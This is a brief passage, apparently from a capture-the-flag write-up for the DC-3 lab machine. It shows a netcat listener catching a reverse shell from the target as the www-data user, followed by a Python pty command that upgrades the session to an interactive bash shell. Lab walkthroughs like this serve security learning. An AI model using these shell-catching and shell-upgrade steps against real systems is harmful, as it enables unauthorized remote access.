 └─$ nc -lvvp 2222
listening on [any] 2222 ...
192.168.85.132: inverse host lookup failed: Unknown host
connect to [192.168.85.128] from (UNKNOWN) [192.168.85.132] 43432
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-3:/var/www/html$